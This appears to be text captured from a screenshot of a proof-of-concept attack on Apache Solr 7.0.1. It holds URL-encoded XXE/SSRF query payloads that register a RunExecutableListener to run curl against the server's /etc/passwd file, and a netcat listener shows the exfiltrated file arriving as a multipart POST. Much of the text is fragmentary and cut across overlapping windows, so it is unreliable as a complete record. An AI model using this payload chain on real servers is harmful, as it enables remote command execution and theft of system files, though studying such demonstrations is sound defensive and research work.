 Load URL
Split URL
Execute
http://localhost:8983/solr/combineEXP2/select?q=%7B%21xmlparser%20v%3D%27%3C%21DOCTYPE%20a%20SYSTEM%20%22http%3A%2f%2flocalhost%3A8983%2fsolr%2fcombineEXP2%2fupdate%3Fstream.body
%3D%255B%257B%2522id%2522%253A%2522AAA%2522%257D%255D%26commit%3Dtrue%26overwrite%3Dtrue%22%3E%3Ca%3E%3C%2fa%3E%27%7D
Enable Post data Enable Referrer
JSON Raw Data Headers
Save Copy
responseHeader:
zkConnected: true
status: 400
QTime: 2
params:
q: "{!xmlparser v='<!DOCTYPE a SYSTEM \"http:
shards: "localhost:8983/\"><a></a>'}http://localho
listener%2522%253A%2520%257B%2522event%2
F%2522%252C%2522value%253D@%252fetc%252fpa
qt: "/solr/combineEXP2/config?stream.body={\"a
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.search.SyntaxError"
msg: "org.apache.solr.search.SyntaxError: Missi
code: 400
knight110@ubuntu: ~/Downloads/solr-7.0.1
knight110@u... knight110@u... knight110@u... knight110@u... knight110@u...
knight110@ubuntu:~/Downloads/solr-7.0.1$ nc -l 9090
POST / HTTP/1.1
User-Agent: curl/7.35.0
Host: 127.0.0.1:9090
Accept: */*
Content-Length: 2075
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------8c6cf6c2f8f2
a2fb
--------------------------8c6cf6c2f8f2a2fb
Content-Disposition: form-data; name="value"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
XP2/select?q=xxx&qt=/solr/combineEXP2/config?stream.body=%25
A%2520%2522solr.RunExecutableListener%2522%252C%2520%2522exe%
ocalhost:8983/\"><a></a>'}"
, \"exe\": \"curl\",\"dir\": \"/usr/bin/\", \"args\": [\"-F\
mbineEXP2/select?q=xxx'"